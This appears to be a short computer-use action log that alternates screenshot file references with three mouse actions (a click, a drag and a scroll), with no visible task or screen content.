
left_click(535, 609)

left_click_drag(744, 637, 716, 289)

scroll(861, 678, "down", 10)
